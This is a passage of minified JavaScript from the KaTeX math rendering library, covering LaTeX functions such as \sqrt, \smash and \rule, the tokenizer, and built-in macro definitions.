j.MathNode("mphantom",r)}});oe({type:"hphantom",names:["\\hphantom"],props:{numArgs:1,allowedInText:!0},handler:(t,e)=>{var{parser:r}=t,n=e[0];return{type:"hphantom",mode:r.mode,body:n}},htmlBuilder:(t,e)=>{var r=R.makeSpan([],[Ce(t.body,e.withPhantom())]);if(r.height=0,r.depth=0,r.children)for(var n=0;n<r.children.length;n++)r.children[n].height=0,r.children[n].depth=0;return r=R.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:r}]},e),R.makeSpan(["mord"],[r],e)},mathmlBuilder:(t,e)=>{var r=bt(Xe(t.body),e),n=new j.MathNode("mphantom",r),a=new j.MathNode("mpadded",[n]);return a.setAttribute("height","0px"),a.setAttribute("depth","0px"),a}});oe({type:"vphantom",names:["\\vphantom"],props:{numArgs:1,allowedInText:!0},handler:(t,e)=>{var{parser:r}=t,n=e[0];return{type:"vphantom",mode:r.mode,body:n}},htmlBuilder:(t,e)=>{var r=R.makeSpan(["inner"],[Ce(t.body,e.withPhantom())]),n=R.makeSpan(["fix"],[]);return R.makeSpan(["mord","rlap"],[r,n],e)},mathmlBuilder:(t,e)=>{var r=bt(Xe(t.body),e),n=new j.MathNode("mphantom",r),a=new j.MathNode("mpadded",[n]);return a.setAttribute("width","0px"),a}});oe({type:"raisebox",names:["\\raisebox"],props:{numArgs:2,argTypes:["size","hbox"],allowedInText:!0},handler(t,e){var{parser:r}=t,n=_e(e[0],"size").value,a=e[1];return{type:"raisebox",mode:r.mode,dy:n,body:a}},htmlBuilder(t,e){var r=Ce(t.body,e),n=Ue(t.dy,e);return R.makeVList({positionType:"shift",positionData:-n,children:[{type:"elem",elem:r}]},e)},mathmlBuilder(t,e){var r=new j.MathNode("mpadded",[Le(t.body,e)]),n=t.dy.number+t.dy.unit;return r.setAttribute("voffset",n),r}});oe({type:"internal",names:["\\relax"],props:{numArgs:0,allowedInText:!0},handler(t){var{parser:e}=t;return{type:"internal",mode:e.mode}}});oe({type:"rule",names:["\\rule"],props:{numArgs:2,numOptionalArgs:1,argTypes:["size","size","size"]},handler(t,e,r){var{parser:n}=t,a=r[0],i=_e(e[0],"size"),s=_e(e[1],"size");return{type:"rule",mode:n.mode,shift:a&&_e(a,"size").value,width:i.value,height:s.value}},htmlBuilder(t,e){var r=R.makeSpan(["mord","rule"],[],e),n=Ue(t.width,e),a=Ue(t.height,e),i=t.shift?Ue(t.shift,e):0;return r.style.borderRightWidth=X(n),r.style.borderTopWidth=X(a),r.style.bottom=X(i),r.width=n,r.height=a+i,r.depth=-i,r.maxFontSize=a*1.125*e.sizeMultiplier,r},mathmlBuilder(t,e){var r=Ue(t.width,e),n=Ue(t.height,e),a=t.shift?Ue(t.shift,e):0,i=e.color&&e.getColor()||"black",s=new j.MathNode("mspace");s.setAttribute("mathbackground",i),s.setAttribute("width",X(r)),s.setAttribute("height",X(n));var o=new j.MathNode("mpadded",[s]);return a>=0?o.setAttribute("height",X(a)):(o.setAttribute("height",X(a)),o.setAttribute("depth",X(-a))),o.setAttribute("voffset",X(a)),o}});function U1(t,e,r){for(var n=rt(t,e,!1),a=e.sizeMultiplier/r.sizeMultiplier,i=0;i<n.length;i++){var s=n[i].classes.indexOf("sizing");s<0?Array.prototype.push.apply(n[i].classes,e.sizingClasses(r)):n[i].classes[s+1]==="reset-size"+e.size&&(n[i].classes[s+1]="reset-size"+r.size),n[i].height*=a,n[i].depth*=a}return R.makeFragment(n)}var lo=["\\tiny","\\sixptsize","\\scriptsize","\\footnotesize","\\small","\\normalsize","\\large","\\Large","\\LARGE","\\huge","\\Huge"],v5=(t,e)=>{var r=e.havingSize(t.size);return U1(t.body,r,e)};oe({type:"sizing",names:lo,props:{numArgs:0,allowedInText:!0},handler:(t,e)=>{var{breakOnTokenText:r,funcName:n,parser:a}=t,i=a.parseExpression(!1,r);return{type:"sizing",mode:a.mode,size:lo.indexOf(n)+1,body:i}},htmlBuilder:v5,mathmlBuilder:(t,e)=>{var r=e.havingSize(t.size),n=bt(t.body,r),a=new j.MathNode("mstyle",n);return a.setAttribute("mathsize",X(r.sizeMultiplier)),a}});oe({type:"smash",names:["\\smash"],props:{numArgs:1,numOptionalArgs:1,allowedInText:!0},handler:(t,e,r)=>{var{parser:n}=t,a=!1,i=!1,s=r[0]&&_e(r[0],"ordgroup");if(s)for(var o="",l=0;l<s.body.length;++l){var h=s.body[l];if(o=h.text,o==="t")a=!0;else if(o==="b")i=!0;else{a=!1,i=!1;break}}else a=!0,i=!0;var f=e[0];return{type:"smash",mode:n.mode,body:f,smashHeight:a,smashDepth:i}},htmlBuilder:(t,e)=>{var r=R.makeSpan([],[Ce(t.body,e)]);if(!t.smashHeight&&!t.smashDepth)return r;if(t.smashHeight&&(r.height=0,r.children))for(var n=0;n<r.children.length;n++)r.children[n].height=0;if(t.smashDepth&&(r.depth=0,r.children))for(var a=0;a<r.children.length;a++)r.children[a].depth=0;var i=R.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:r}]},e);return R.makeSpan(["mord"],[i],e)},mathmlBuilder:(t,e)=>{var r=new j.MathNode("mpadded",[Le(t.body,e)]);return t.smashHeight&&r.setAttribute("height","0px"),t.smashDepth&&r.setAttribute("depth","0px"),r}});oe({type:"sqrt",names:["\\sqrt"],props:{numArgs:1,numOptionalArgs:1},handler(t,e,r){var{parser:n}=t,a=r[0],i=e[0];return{type:"sqrt",mode:n.mode,body:i,index:a}},htmlBuilder(t,e){var r=Ce(t.body,e.havingCrampedStyle());r.height===0&&(r.height=e.fontMetrics().xHeight),r=R.wrapFragment(r,e);var n=e.fontMetrics(),a=n.defaultRuleThickness,i=a;e.style.id<ye.TEXT.id&&(i=e.fontMetrics().xHeight);var s=a+i/4,o=r.height+r.depth+s+a,{span:l,ruleWidth:h,advanceWidth:f}=a0.sqrtImage(o,e),m=l.height-h;m>r.height+r.depth+s&&(s=(s+m-r.height-r.depth)/2);var p=l.height-r.height-s-h;r.style.paddingLeft=X(f);var v=R.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:r,wrapperClasses:["svg-align"]},{type:"kern",size:-(r.height+p)},{type:"elem",elem:l},{type:"kern",size:h}]},e);if(t.index){var b=e.havingStyle(ye.SCRIPTSCRIPT),x=Ce(t.index,b,e),M=.6*(v.height-v.depth),D=R.makeVList({positionType:"shift",positionData:-M,children:[{type:"elem",elem:x}]},e),q=R.makeSpan(["root"],[D]);return R.makeSpan(["mord","sqrt"],[q,v],e)}else return R.makeSpan(["mord","sqrt"],[v],e)},mathmlBuilder(t,e){var{body:r,index:n}=t;return n?new j.MathNode("mroot",[Le(r,e),Le(n,e)]):new j.MathNode("msqrt",[Le(r,e)])}});var uo={display:ye.DISPLAY,text:ye.TEXT,script:ye.SCRIPT,scriptscript:ye.SCRIPTSCRIPT};oe({type:"styling",names:["\\displaystyle","\\textstyle","\\scriptstyle","\\scriptscriptstyle"],props:{numArgs:0,allowedInText:!0,primitive:!0},handler(t,e){var{breakOnTokenText:r,funcName:n,parser:a}=t,i=a.parseExpression(!0,r),s=n.slice(1,n.length-5);return{type:"styling",mode:a.mode,style:s,body:i}},htmlBuilder(t,e){var r=uo[t.style],n=e.havingStyle(r).withFont("");return U1(t.body,n,e)},mathmlBuilder(t,e){var r=uo[t.style],n=e.havingStyle(r),a=bt(t.body,n),i=new j.MathNode("mstyle",a),s={display:["0","true"],text:["0","false"],script:["1","false"],scriptscript:["2","false"]},o=s[t.style];return i.setAttribute("scriptlevel",o[0]),i.setAttribute("displaystyle",o[1]),i}});var g5=function(e,r){var n=e.base;if(n)if(n.type==="op"){var a=n.limits&&(r.style.size===ye.DISPLAY.size||n.alwaysHandleSupSub);return a?lr:null}else if(n.type==="operatorname"){var i=n.alwaysHandleSupSub&&(r.style.size===ye.DISPLAY.size||n.limits);return i?$1:null}else{if(n.type==="accent")return me.isCharacterBox(n.base)?bi:null;if(n.type==="horizBrace"){var s=!e.sub;return s===n.isOver?q1:null}else return null}else return null};q0({type:"supsub",htmlBuilder(t,e){var r=g5(t,e);if(r)return r(t,e);var{base:n,sup:a,sub:i}=t,s=Ce(n,e),o,l,h=e.fontMetrics(),f=0,m=0,p=n&&me.isCharacterBox(n);if(a){var v=e.havingStyle(e.style.sup());o=Ce(a,v,e),p||(f=s.height-v.fontMetrics().supDrop*v.sizeMultiplier/e.sizeMultiplier)}if(i){var b=e.havingStyle(e.style.sub());l=Ce(i,b,e),p||(m=s.depth+b.fontMetrics().subDrop*b.sizeMultiplier/e.sizeMultiplier)}var x;e.style===ye.DISPLAY?x=h.sup1:e.style.cramped?x=h.sup3:x=h.sup2;var M=e.sizeMultiplier,D=X(.5/h.ptPerEm/M),q=null;if(l){var _=t.base&&t.base.type==="op"&&t.base.name&&(t.base.name==="\\oiint"||t.base.name==="\\oiiint");(s instanceof Ot||_)&&(q=X(-s.italic))}var C;if(o&&l){f=Math.max(f,x,o.depth+.25*h.xHeight),m=Math.max(m,h.sub2);var T=h.defaultRuleThickness,z=4*T;if(f-o.depth-(l.height-m)<z){m=z-(f-o.depth)+l.height;var E=.8*h.xHeight-(f-o.depth);E>0&&(f+=E,m-=E)}var K=[{type:"elem",elem:l,shift:m,marginRight:D,marginLeft:q},{type:"elem",elem:o,shift:-f,marginRight:D}];C=R.makeVList({positionType:"individualShift",children:K},e)}else if(l){m=Math.max(m,h.sub1,l.height-.8*h.xHeight);var Y=[{type:"elem",elem:l,marginLeft:q,marginRight:D}];C=R.makeVList({positionType:"shift",positionData:m,children:Y},e)}else if(o)f=Math.max(f,x,o.depth+.25*h.xHeight),C=R.makeVList({positionType:"shift",positionData:-f,children:[{type:"elem",elem:o,marginRight:D}]},e);else throw new Error("supsub must have either sup or sub.");var ne=Na(s,"right")||"mord";return R.makeSpan([ne],[s,R.makeSpan(["msupsub"],[C])],e)},mathmlBuilder(t,e){var r=!1,n,a;t.base&&t.base.type==="horizBrace"&&(a=!!t.sup,a===t.base.isOver&&(r=!0,n=t.base.isOver)),t.base&&(t.base.type==="op"||t.base.type==="operatorname")&&(t.base.parentIsSupSub=!0);var i=[Le(t.base,e)];t.sub&&i.push(Le(t.sub,e)),t.sup&&i.push(Le(t.sup,e));var s;if(r)s=n?"mover":"munder";else if(t.sub)if(t.sup){var h=t.base;h&&h.type==="op"&&h.limits&&e.style===ye.DISPLAY||h&&h.type==="operatorname"&&h.alwaysHandleSupSub&&(e.style===ye.DISPLAY||h.limits)?s="munderover":s="msubsup"}else{var l=t.base;l&&l.type==="op"&&l.limits&&(e.style===ye.DISPLAY||l.alwaysHandleSupSub)||l&&l.type==="operatorname"&&l.alwaysHandleSupSub&&(l.limits||e.style===ye.DISPLAY)?s="munder":s="msub"}else{var o=t.base;o&&o.type==="op"&&o.limits&&(e.style===ye.DISPLAY||o.alwaysHandleSupSub)||o&&o.type==="operatorname"&&o.alwaysHandleSupSub&&(o.limits||e.style===ye.DISPLAY)?s="mover":s="msup"}return new j.MathNode(s,i)}});q0({type:"atom",htmlBuilder(t,e){return R.mathsym(t.text,t.mode,e,["m"+t.family])},mathmlBuilder(t,e){var r=new j.MathNode("mo",[Dt(t.text,t.mode)]);if(t.family==="bin"){var n=vi(t,e);n==="bold-italic"&&r.setAttribute("mathvariant",n)}else t.family==="punct"?r.setAttribute("separator","true"):(t.family==="open"||t.family==="close")&&r.setAttribute("stretchy","false");return r}});var j1={mi:"italic",mn:"normal",mtext:"normal"};q0({type:"mathord",htmlBuilder(t,e){return R.makeOrd(t,e,"mathord")},mathmlBuilder(t,e){var r=new j.MathNode("mi",[Dt(t.text,t.mode,e)]),n=vi(t,e)||"italic";return n!==j1[r.type]&&r.setAttribute("mathvariant",n),r}});q0({type:"textord",htmlBuilder(t,e){return R.makeOrd(t,e,"textord")},mathmlBuilder(t,e){var r=Dt(t.text,t.mode,e),n=vi(t,e)||"normal",a;return t.mode==="text"?a=new j.MathNode("mtext",[r]):/[0-9]/.test(t.text)?a=new j.MathNode("mn",[r]):t.text==="\\prime"?a=new j.MathNode("mo",[r]):a=new j.MathNode("mi",[r]),n!==j1[a.type]&&a.setAttribute("mathvariant",n),a}});var da={"\\nobreak":"nobreak","\\allowbreak":"allowbreak"},ma={" ":{},"\\ ":{},"~":{className:"nobreak"},"\\space":{},"\\nobreakspace":{className:"nobreak"}};q0({type:"spacing",htmlBuilder(t,e){if(ma.hasOwnProperty(t.text)){var r=ma[t.text].className||"";if(t.mode==="text"){var n=R.makeOrd(t,e,"textord");return n.classes.push(r),n}else return R.makeSpan(["mspace",r],[R.mathsym(t.text,t.mode,e)],e)}else{if(da.hasOwnProperty(t.text))return R.makeSpan(["mspace",da[t.text]],[],e);throw new W('Unknown type of space "'+t.text+'"')}},mathmlBuilder(t,e){var r;if(ma.hasOwnProperty(t.text))r=new j.MathNode("mtext",[new j.TextNode(" ")]);else{if(da.hasOwnProperty(t.text))return new j.MathNode("mspace");throw new W('Unknown type of space "'+t.text+'"')}return r}});var co=()=>{var t=new j.MathNode("mtd",[]);return t.setAttribute("width","50%"),t};q0({type:"tag",mathmlBuilder(t,e){var r=new j.MathNode("mtable",[new j.MathNode("mtr",[co(),new j.MathNode("mtd",[T0(t.body,e)]),co(),new j.MathNode("mtd",[T0(t.tag,e)])])]);return r.setAttribute("width","100%"),r}});var ho={"\\text":void 0,"\\textrm":"textrm","\\textsf":"textsf","\\texttt":"texttt","\\textnormal":"textrm"},fo={"\\textbf":"textbf","\\textmd":"textmd"},b5={"\\textit":"textit","\\textup":"textup"},mo=(t,e)=>{var r=t.font;return r?ho[r]?e.withTextFontFamily(ho[r]):fo[r]?e.withTextFontWeight(fo[r]):e.withTextFontShape(b5[r]):e};oe({type:"text",names:["\\text","\\textrm","\\textsf","\\texttt","\\textnormal","\\textbf","\\textmd","\\textit","\\textup"],props:{numArgs:1,argTypes:["text"],allowedInArgument:!0,allowedInText:!0},handler(t,e){var{parser:r,funcName:n}=t,a=e[0];return{type:"text",mode:r.mode,body:Xe(a),font:n}},htmlBuilder(t,e){var r=mo(t,e),n=rt(t.body,r,!0);return R.makeSpan(["mord","text"],n,r)},mathmlBuilder(t,e){var r=mo(t,e);return T0(t.body,r)}});oe({type:"underline",names:["\\underline"],props:{numArgs:1,allowedInText:!0},handler(t,e){var{parser:r}=t;return{type:"underline",mode:r.mode,body:e[0]}},htmlBuilder(t,e){var r=Ce(t.body,e),n=R.makeLineSpan("underline-line",e),a=e.fontMetrics().defaultRuleThickness,i=R.makeVList({positionType:"top",positionData:r.height,children:[{type:"kern",size:a},{type:"elem",elem:n},{type:"kern",size:3*a},{type:"elem",elem:r}]},e);return R.makeSpan(["mord","underline"],[i],e)},mathmlBuilder(t,e){var r=new j.MathNode("mo",[new j.TextNode("‾")]);r.setAttribute("stretchy","true");var n=new j.MathNode("munder",[Le(t.body,e),r]);return n.setAttribute("accentunder","true"),n}});oe({type:"vcenter",names:["\\vcenter"],props:{numArgs:1,argTypes:["original"],allowedInText:!1},handler(t,e){var{parser:r}=t;return{type:"vcenter",mode:r.mode,body:e[0]}},htmlBuilder(t,e){var r=Ce(t.body,e),n=e.fontMetrics().axisHeight,a=.5*(r.height-n-(r.depth+n));return R.makeVList({positionType:"shift",positionData:a,children:[{type:"elem",elem:r}]},e)},mathmlBuilder(t,e){return new j.MathNode("mpadded",[Le(t.body,e)],["vcenter"])}});oe({type:"verb",names:["\\verb"],props:{numArgs:0,allowedInText:!0},handler(t,e,r){throw new W("\\verb ended by end of line instead of matching delimiter")},htmlBuilder(t,e){for(var r=po(t),n=[],a=e.havingStyle(e.style.text()),i=0;i<r.length;i++){var s=r[i];s==="~"&&(s="\\textasciitilde"),n.push(R.makeSymbol(s,"Typewriter-Regular",t.mode,a,["mord","texttt"]))}return R.makeSpan(["mord","text"].concat(a.sizingClasses(e)),R.tryCombineChars(n),a)},mathmlBuilder(t,e){var r=new j.TextNode(po(t)),n=new j.MathNode("mtext",[r]);return n.setAttribute("mathvariant","monospace"),n}});var po=t=>t.body.replace(/ /g,t.star?"␣":" "),y0=m1,G1=`[ \r
	]`,y5="\\\\[a-zA-Z@]+",w5="\\\\[^\uD800-\uDFFF]",x5="("+y5+")"+G1+"*",k5=`\\\\(
|[ \r	]+
?)[ \r	]*`,Fa="[̀-ͯ]",S5=new RegExp(Fa+"+$"),_5="("+G1+"+)|"+(k5+"|")+"([!-\\[\\]-‧‪-퟿豈-￿]"+(Fa+"*")+"|[\uD800-\uDBFF][\uDC00-\uDFFF]"+(Fa+"*")+"|\\\\verb\\*([^]).*?\\4|\\\\verb([^*a-zA-Z]).*?\\5"+("|"+x5)+("|"+w5+")");class vo{constructor(e,r){this.input=void 0,this.settings=void 0,this.tokenRegex=void 0,this.catcodes=void 0,this.input=e,this.settings=r,this.tokenRegex=new RegExp(_5,"g"),this.catcodes={"%":14,"~":13}}setCatcode(e,r){this.catcodes[e]=r}lex(){var e=this.input,r=this.tokenRegex.lastIndex;if(r===e.length)return new Rt("EOF",new kt(this,r,r));var n=this.tokenRegex.exec(e);if(n===null||n.index!==r)throw new W("Unexpected character: '"+e[r]+"'",new Rt(e[r],new kt(this,r,r+1)));var a=n[6]||n[3]||(n[2]?"\\ ":" ");if(this.catcodes[a]===14){var i=e.indexOf(`
`,this.tokenRegex.lastIndex);return i===-1?(this.tokenRegex.lastIndex=e.length,this.settings.reportNonstrict("commentAtEnd","% comment has no terminating newline; LaTeX would fail because of commenting the end of math mode (e.g. $)")):this.tokenRegex.lastIndex=i+1,this.lex()}return new Rt(a,new kt(this,r,this.tokenRegex.lastIndex))}}class T5{constructor(e,r){e===void 0&&(e={}),r===void 0&&(r={}),this.current=void 0,this.builtins=void 0,this.undefStack=void 0,this.current=r,this.builtins=e,this.undefStack=[]}beginGroup(){this.undefStack.push({})}endGroup(){if(this.undefStack.length===0)throw new W("Unbalanced namespace destruction: attempt to pop global namespace; please report this as a bug");var e=this.undefStack.pop();for(var r in e)e.hasOwnProperty(r)&&(e[r]==null?delete this.current[r]:this.current[r]=e[r])}endGroups(){for(;this.undefStack.length>0;)this.endGroup()}has(e){return this.current.hasOwnProperty(e)||this.builtins.hasOwnProperty(e)}get(e){return this.current.hasOwnProperty(e)?this.current[e]:this.builtins[e]}set(e,r,n){if(n===void 0&&(n=!1),n){for(var a=0;a<this.undefStack.length;a++)delete this.undefStack[a][e];this.undefStack.length>0&&(this.undefStack[this.undefStack.length-1][e]=r)}else{var i=this.undefStack[this.undefStack.length-1];i&&!i.hasOwnProperty(e)&&(i[e]=this.current[e])}r==null?delete this.current[e]:this.current[e]=r}}var A5=I1;g("\\noexpand",function(t){var e=t.popToken();return t.isExpandable(e.text)&&(e.noexpand=!0,e.treatAsRelax=!0),{tokens:[e],numArgs:0}});g("\\expandafter",function(t){var e=t.popToken();return t.expandOnce(!0),{tokens:[e],numArgs:0}});g("\\@firstoftwo",function(t){var e=t.consumeArgs(2);return{tokens:e[0],numArgs:0}});g("\\@secondoftwo",function(t){var e=t.consumeArgs(2);return{tokens:e[1],numArgs:0}});g("\\@ifnextchar",function(t){var e=t.consumeArgs(3);t.consumeSpaces();var r=t.future();return e[0].length===1&&e[0][0].text===r.text?{tokens:e[1],numArgs:0}:{tokens:e[2],numArgs:0}});g("\\@ifstar","\\@ifnextchar *{\\@firstoftwo{#1}}");g("\\TextOrMath",function(t){var e=t.consumeArgs(2);return t.mode==="text"?{tokens:e[0],numArgs:0}:{tokens:e[1],numArgs:0}});var go={0:0,1:1,2:2,3:3,4:4,5:5,6:6,7:7,8:8,9:9,a:10,A:10,b:11,B:11,c:12,C:12,d:13,D:13,e:14,E:14,f:15,F:15};g("\\char",function(t){var e=t.popToken(),r,n="";if(e.text==="'")r=8,e=t.popToken();else if(e.text==='"')r=16,e=t.popToken();else if(e.text==="`")if(e=t.popToken(),e.text[0]==="\\")n=e.text.charCodeAt(1);else{if(e.text==="EOF")throw new W("\\char` missing argument");n=e.text.charCodeAt(0)}else r=10;if(r){if(n=go[e.text],n==null||n>=r)throw new W("Invalid base-"+r+" digit "+e.text);for(var a;(a=go[t.future().text])!=null&&a<r;)n*=r,n+=a,t.popToken()}return"\\@char{"+n+"}"});var Ai=(t,e,r)=>{var n=t.consumeArg().tokens;if(n.length!==1)throw new W("\\newcommand's first argument must be a macro name");var a=n[0].text,i=t.isDefined(a);if(i&&!e)throw new W("\\newcommand{"+a+"} attempting to redefine "+(a+"; use \\renewcommand"));if(!i&&!r)throw new W("\\renewcommand{"+a+"} when command "+a+" does not yet exist; use \\newcommand");var s=0;if(n=t.consumeArg().tokens,n.length===1&&n[0].text==="["){for(var o="",l=t.expandNextToken();l.text!=="]"&&l.text!=="EOF";)o+=l.text,l=t.expandNextToken();if(!o.match(/^\s*[0-9]+\s*$/))throw new W("Invalid number of arguments: "+o);s=parseInt(o),n=t.consumeArg().tokens}return t.macros.set(a,{tokens:n,numArgs:s}),""};g("\\newcommand",t=>Ai(t,!1,!0));g("\\renewcommand",t=>Ai(t,!0,!1));g("\\providecommand",t=>Ai(t,!0,!0));g("\\message",t=>{var e=t.consumeArgs(1)[0];return console.log(e.reverse().map(r=>r.text).join("")),""});g("\\errmessage",t=>{var e=t.consumeArgs(1)[0];return console.error(e.reverse().map(r=>r.text).join("")),""});g("\\show",t=>{var e=t.popToken(),r=e.text;return console.log(e,t.macros.get(r),y0[r],He.math[r],He.text[r]),""});g("\\bgroup","{");g("\\egroup","}");g("~","\\nobreakspace");g("\\lq","`");g("\\rq","'");g("\\aa","\\r a");g("\\AA","\\r A");g("\\textcopyright","\\html@mathml{\\textcircled{c}}{\\char`©}");g("\\copyright","\\TextOrMath{\\textcopyright}{\\text{\\textcopyright}}");g("\\textregistered","\\html@mathml{\\textcircled{\\scriptsize R}}{\\char`®}");g("ℬ","\\mathscr{B}");g("ℰ","\\mathscr{E}");g("ℱ","\\mathscr{F}");g("ℋ","\\mathscr{H}");g("ℐ","\\mathscr{I}");g("ℒ","\\mathscr{L}");g("ℳ","\\mathscr{M}");g("ℛ","\\mathscr{R}");g("ℭ","\\mathfrak{C}");g("ℌ","\\mathfrak{H}");g("ℨ","\\mathfrak{Z}");g("\\Bbbk","\\Bbb{k}");g("·","\\cdotp");g("\\llap","\\mathllap{\\textrm{#1}}");g("\\rlap","\\mathrlap{\\textrm{#1}}");g("\\clap","\\mathclap{\\textrm{#1}}");g("\\mathstrut","\\vphantom{(}");g("\\underbar","\\underline{\\text{#1}}");g("\\not",'\\html@mathml{\\mathrel{\\mathrlap\\@not}}{\\char"338}');g("\\neq","\\html@mathml{\\mathrel{\\not=}}{\\mathrel{\\char`≠}}");g("\\ne","\\neq");g("≠","\\neq");g("\\notin","\\html@mathml{\\mathrel{{\\in}\\mathllap{/\\mskip1mu}}}{\\mathrel{\\char`∉}}");g("∉","\\notin");g("≘","\\html@mathml{\\mathrel{=\\kern{-1em}\\raisebox{0.4em}{$\\scriptsize\\frown$}}}{\\mathrel{\\char`≘}}");g("≙","\\html@mathml{\\stackrel{\\tiny\\wedge}{=}}{\\mathrel{\\char`≘}}");g("≚","\\html@mathml{\\stackrel{\\tiny\\vee}{=}}{\\mathrel{\\char`≚}}");g("≛","\\html@mathml{\\stackrel{\\scriptsize\\star}{=}}{\\mathrel{\\char`≛}}");g("≝","\\html@mathml{\\stackrel{\\tiny\\mathrm{def}}{=}}{\\mathrel{\\char`≝}}");g("≞","\\html@mathml{\\stackrel{\\tiny\\mathrm{m}}{=}}{\\mathrel{\\char`≞}}");g("≟","\\html@mathml{\\stackrel{\\tiny?}{=}}{\\mathrel{\\char`≟}}");g("⟂","\\perp");g("‼","\\mathclose{!\\mkern-0.8mu!}");g("∌","\\notni");g("⌜","\\ulcorner");g("⌝","\\urcorner");g("⌞","\\llcorner");g("⌟","\\lrcorner");g("©","\\copyright");g("®","\\textregistered");g("️","\\textregistered");g("\\ulcorner",'\\html@mathml{\\@ulcorner}{\\mathop{\\char"231c}}');g("\\urcorner",'\\html@mathml{\\@urcorner}{\\mathop{\\char"231d}}');g("\\llcorner",'\\html@mathml{\\@llcorner}{\\mathop{\\char"231e}}');g("\\lrcorner",'\\html@mathml{\\@lrcorner}{\\mathop{\\char"231f}}');g("\\vdots","\\mathord{\\varvdots\\rule{0pt}{15pt}}");g("⋮","\\vdots");g("\\varGamma","\\mathit{\\Gamma}");g("\\varDelta","\\mathit{\\Delta}");g("\\varTheta","\\mathit{\\Theta}");g("\\varLambda","\\mathit{\\Lambda}");g("\\varXi","\\mathit{\\Xi}");g("\\varPi","\\mathit{\\Pi}");g("\\varSigma","\\mathit{\\Sigma}");g("\\varUpsilon","\\mathit{\\Upsilon}");g("\\varPhi","\\mathit{\\Phi}");g("\\varPsi","\\mathit{\\Psi}");g("\\varOmega","\\mathit{\\Omega}");g("\\substack","\\begin{subarray}{c}#1\\end{subarray}");g("\\colon","\\nobreak\\mskip2mu\\mathpunct{}\\mathchoice{\\mkern-3mu}{\\mkern-3mu}{}{}{:}\\mskip6mu\\relax");g("\\boxed","\\fbox{$\\displaystyle{#1}$}");g("\\iff","\\DOTSB\\;\\Longleftrightarrow\\;");g("\\implies","\\DOTSB\\;\\Longrightarrow\\;");g("\\impliedby","\\DOTSB\\;\\Longleftarrow\\;");var bo={",":"\\dotsc","\\not":"\\dotsb","+":"\\dotsb","=":"\\dotsb","<":"\\dotsb",">":"\\dotsb","-":"\\dotsb","*":"\\dotsb",":":"\\dotsb","\\DOTSB":"\\dotsb","\\coprod":"\\dotsb","\\bigvee":"\\dotsb","\\bigwedge":"\\dotsb","\\biguplus":"\\dotsb","\\bigcap":"\\dotsb","\\bigcup":"\\dotsb","\\prod":"\\dotsb","\\sum":"\\dotsb","\\bigotimes":"\\dotsb","\\bigoplus":"\\dotsb","\\bigodot":"\\dotsb","\\bigsqcup":"\\dotsb","\\And":"\\dotsb","\\longrightarrow":"\\dotsb","\\Longrightarrow":"\\dotsb","\\longleftarrow":"\\dotsb","\\Longleftarrow":"\\dotsb","\\longleftrightarrow":"\\dotsb","\\Longleftrightarrow":"\\dotsb","\\mapsto":"\\dotsb","\\longmapsto":"\\dotsb","\\hookrightarrow":"\\dotsb","\\doteq":"\\dotsb","\\mathbin":"\\dotsb","\\mathrel":"\\dotsb","\\relbar":"\\dotsb","\\Relbar":"\\dotsb","\\xrightarrow":"\\dotsb","\\xleftarrow":"\\dotsb","\\DOTSI":"\\dotsi","\\int":"\\dotsi","\\oint":"\\dotsi","\\iint":"\\dotsi","\\iiint":"\\dotsi","\\iiiint":"\\dotsi","\\idotsint":"\\dotsi","\\DOTSX":"\\dotsx"};g("\\dots",function(t){var e="\\dotso",r=t.expandAfterFuture().text;return r in bo?e=bo[r]:(r.slice(0,4)==="\\not"||r in He.math&&me.contains(["bin","rel"],He.math[r].group))&&(e="\\dotsb"),e});var Mi={")":!0,"]":!0,"\\rbrack":!0,"\\}":!0,"\\rbrace":!0,"\\rangle":!0,"\\rceil":!0,"\\rfloor":!0,"\\rgroup":!0,"\\rmoustache":!0,"\\right":!0,"\\bigr":!0,"\\biggr":!0,"\\Bigr":!0,"\\Biggr":!0,$:!0,";":!0,".":!0,",":!0};g("\\dotso",function(t){var e=t.future().text;return e in Mi?"\\ldots\\,":"\\ldots"});g("\\dotsc",function(t){var e=t.future().text;return e in Mi&&e!==","?"\\ldots\\,":"\\ldots"});g("\\cdots",function(t){var e=t.future().text;return e in Mi?"\\@cdots\\,":"\\@cdots"});g("\\dotsb","\\cdots");g("\\dotsm","\\cdots");g("\\dotsi","\\!\\cdots");g("\\dotsx","\\ldots\\,");g("\\DOTSI","\\relax");g("\\DOTSB","\\relax");g("\\DOTSX","\\relax");g("\\tmspace","\\TextOrMath{\\kern#1#3}{\\mskip#1#2}\\relax");g("\\,","\\tmspace+{3mu}{.1667em}");g("\\thinspace","\\,");g("\\>","\\mskip{4mu}");g("\\:","\\tmspace+{4mu}{.2222em}");g("\\medspace","\\:");g("\\;","\\tmspace+{5mu}{.2777em}");g("\\thickspace","\\;");g("\\!","\\tmspace-{3mu}{.1667em}");g("\\negthinspace","\\!");g("\\negmedspace","\\tmspace-{4mu}{.2222em}");g("\\negthickspace","\\tmspace-{5mu}{.277em}");g("\\enspace","\\kern.5em ");g("\\enskip","\\hskip.5em\\relax");g("\\quad","\\hskip1em\\relax");g("\\qquad","\\hskip2em\\relax");g("\\tag","\\@ifstar\\tag@literal\\tag@paren");g("\\tag@paren","\\tag@literal{({#1})}");g("\\tag@literal",t=>{if(t.macros.get("\\df@tag"))throw new W("Multiple \\tag");return"\\gdef\\df@tag{\\text{#1}}"});g("\\bmod","\\mathchoice{\\mskip1mu}{\\mskip1mu}{\\mskip5mu}{\\mskip5mu}\\mathbin{\\rm mod}\\mathchoice{\\mskip1mu}{\\mskip1mu}{\\mskip5mu}{\\mskip5mu}");g("\\pod","\\allowbreak\\mathchoice{\\mkern18mu}{\\mkern8mu}{\\mkern8mu}{\\mkern8mu}(#1)");g("\\pmod","\\pod{{\\rm mod}\\mkern6mu#1}");g("\\mod","\\allowbreak\\mathchoice{\\mkern18mu}{\\mkern12mu}{\\mkern12mu}{\\mkern12mu}{\\rm mod}\\,\\,#1");g("\\newline","\\\\\\relax");g("\\TeX","\\textrm{\\html@mathml{T\\kern-.1667em\\raisebox{-.5ex}{E}\\kern-.125emX}{TeX}}");var W1=X(Gt["Main-Regular"][84][1]-.7*Gt["Main-Regular"][65][1]);g("\\LaTeX","\\textrm{\\html@mathml{"+("L\\kern-.36em\\raisebox{"+W1+"}{\\scriptstyle A}")+"\\kern-.15em\\TeX}{LaTeX}}");g("\\KaTeX","\\textrm{\\html@mathml{"+("K\\kern-.17em\\raisebox{"+W1+"}{\\scriptstyle 